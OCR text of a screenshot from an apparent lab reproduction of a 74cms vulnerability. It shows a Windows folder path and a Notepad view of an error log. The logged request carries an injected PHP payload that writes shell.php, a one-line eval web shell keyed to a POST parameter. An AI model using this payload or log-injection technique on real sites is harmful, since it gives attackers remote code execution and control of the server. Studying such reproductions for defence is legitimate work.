 新加卷 (E:) ▸ Phpstudy ▸ PHPTutorial ▸ WWW ▸ 74cms ▸ data ▸ Runtime ▸ Logs ▸ Home
搜索 Home
打印 新建文件夹
名称 修改日期 类型 大小
21_01_08.log 2021/1/8 11:07 文本文档 1 KB
21_01_08.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2021-01-08T11:07:28+08:00 ] 192.168.235.1 /74cms/index.php?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("shell.php","w"),"<?php \$a=\$_POST['tu3k'];\
$b='a';eval(\$\$b);?>")?>; ob_flush();?>/r/n<qscms/company_show &#21015;&#34920;&#21517;="info"
&#20225;&#19994;id="$_GET['id']"/>.html